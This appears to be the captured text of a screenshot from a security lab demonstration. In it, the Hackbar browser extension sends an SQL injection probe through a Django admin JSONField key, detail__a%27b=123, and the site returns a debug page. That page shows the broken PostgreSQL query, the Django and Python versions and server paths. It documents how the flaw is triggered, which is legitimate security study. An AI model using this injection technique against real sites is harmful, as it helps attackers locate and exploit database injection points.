 Hackbar
Encryption
Encoding
Load
Split
Run
http://47.103.117.169:22308/admin/vuln/collection
/?detail__a%27b=123
Enable Post data
Enable Referer
ProgrammingError at /admin/vuln/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Request Method: GET
Request URL: http://47.103.117.169:22308/admin/vuln/collection/?detail__a%27b=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Wed, 7 Aug 2019 11:34:37 +0000